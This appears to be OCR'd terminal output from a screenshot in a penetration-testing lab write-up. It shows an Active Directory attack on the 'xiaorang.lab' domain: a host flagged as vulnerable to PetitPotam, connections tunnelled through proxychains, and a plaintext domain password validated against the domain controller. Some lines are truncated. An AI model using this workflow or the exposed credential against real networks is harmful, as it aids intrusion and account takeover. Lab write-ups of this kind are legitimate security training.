 PETITPOT... 172.22.11.45 445 XR-DESKTOP VULNERABLE
PETITPOT... 172.22.11.45 445 XR-DESKTOP Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.102:445 DEBUG:root:add_credential(credtype=plaintext,
e, pillaged_from=None) => None
DEBUG add_credential(credtype=plaintext, domain=XIAORANG, username=yangmei, password=xrihGHgoNZQ, groupid=None, pillaged_
SMB 172.22.11.6 445 XIAORANG-DC [+] xiaorang.lab\yangmei:xrihGHgoNZQ
DEBUG:root:[-] Connecting to ncacn_np:172.22.11.6[\PIPE\lsarpc]
DEBUG [-] Connecting to ncacn_np:172.22.11.6[\PIPE\lsarpc]
[proxychains] Strict chain ... 36.138.4.184:9991 [proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.26:
... OK
DEBUG:root:Error creating SMBv1 connection to 172.22.11.26: Error while reading from remote
DEBUG Error creating SMBv1 connection to 172.22.11.26: Error while reading from remote
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.26:445 ... OK
DEBUG:root:[+] Connected!
DEBUG [+] Connected!